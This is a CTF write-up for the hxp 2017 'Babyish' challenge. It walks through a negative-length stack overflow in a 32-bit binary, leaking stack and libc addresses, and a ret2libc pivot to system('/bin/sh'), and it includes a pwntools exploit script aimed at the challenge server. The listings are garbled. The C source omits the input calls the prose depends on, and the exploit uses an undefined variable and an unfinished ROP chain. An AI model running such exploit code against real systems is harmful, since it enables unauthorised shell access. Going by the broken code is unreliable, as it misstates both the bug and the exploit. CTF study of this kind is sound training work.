# [hxp-2017 CTF] Babyish

## writeup by j0nathanj

In this challenge, we’re given a 32 bit ELF executable(DEP enabled), a “custom” libc, and a C source.

The source code looks like this:

#define _POSIX_C_SOURCE 1
#include <stdlib.h>
#include <stdio.h>
#include <unistd.h>

void greet(FILE *in, FILE *out)
{
char buf[0x40];
fprintf(out, "Hey %s", buf);
}

int num()
{
static char buf[0x10];
return atoi(buf);
}

int main()
{
int len;
char buf[0x40];

setbuf(stdout, NULL);

greet(stdin, stdout);
sleep(1);

printf("Enter length: ");
if (0x40 <= (len = num())) {
print("No!\n");
exit(1);
}

printf("Enter string (length %u): ", len);
printf("Thanks, bye!\n");
}


This is a fairly short code.

The vulnerability’s cause is due to line 33. In line 33, the user is asked to enter a length, which will be used as the length of the input that will be written to a 0x40 sized buffer name ‘buf’.
Line 33 checks if the size is greater than or equals to 0x40, and if so, it exits with an appropriate message.

The bug occurs when the user inputs a negative number as an input. The size satisfies the constraint that it has to be less than 0x40, and also when using the function ‘read’ the len is considered an unsigned integer, hence -1 is a considered to be 4294967295.

This way we can overwrite stuff, and get an overflow.

The question that comes next is, because DEP is enabled, how do we leak some addresses?

Well, it turns out that we not only need to leak an address in LIBC, but we also need to leak an address in the stack because just before the last ‘ret’ instruction in main, the stack pivots due to the following instruction:

0x80487e6 <main+247>: lea esp,[ecx-0x4]


The good part is that we have control over ecx. So, if we leak an address in the stack in addition to a leak of a libc address, we can get control over eip. (because of the last ret)

When running the executable with a short username, we immediately notice that some “random” value is printed out. If we dig a little deeper, we can see that this is where we can leak stuff!

After some math and playing around with gdb while looking at the stack, I noticed that if the username is 0x27 bytes long, the values that get printed are addresses in the stack and in libc.In the screenshot above, we can see that the 2 addresses in the green box are printed (because there is no null terminator between where the beginning of the print [the first 0x41] and them, so they get printed).

As seen to the left, the stack is very near the first address, and we can calculate our stack based on this leaked value. The other address is an address in libc, which we can use to calculate other addresses of libc functions/gadgets/etc based on their offsets.
Below is a screenshot of the function “__libc_start_main” to see how close it is to the second address in the green box.Using this information, we are left with writing an exploit.

The trick that I used here was to call system with the appropriate parameter – /bin/sh.

(also, just to make it a little nicer, I got the return address of system to be exit, so we don’t segfault when we call exit to exit the shell. This was totally unnecessary, but why not make the exploit as formal as possible  )

Below is the exploit, also added a python file of the exploit.

from pwn import *
context(arch='i386', os='linux')
libc = ELF('libc.so.6')

binsh_off = libc.search('/bin/sh').next() # rodata:0015CD48 aBinSh          db '/bin/sh',0
system_offset = libc.symbols["system"]
exit_offset = libc.symbols["exit"]
libc_base = 0x00     # calculated later.
libc_diff = -0x4df05 # difference between libc leak and __libc_start_main.
stack_diff = -0xc8   # difference between stack leak and where we write.

r = remote("35.198.98.140",45067) # remote connection to get shell on the server.
#r = process("./vuln")
r.recvuntil("Hey "+str("A"*0x27)+'\n')
leak = r.recvuntil("Enter length: ")

leak = leak[:-14]
stack_leak = u32(leak[:4])
libc_leak = u32(leak[4:8])

libc_base = libc_addr-0x18180 # calculate libc's base, based on
#                                __libc_start_main_'s offset
r.sendline('-1') # triggering the bug.
log.info("LIBC LEAK: "+str(hex(libc_base)))

ropchain += 'X'*4
ropchain += 'X'*4
ropchain += 'X'*4

After running the following exploit, we get the flag: hxp{b4bY’s_2nd_pwn4bLe}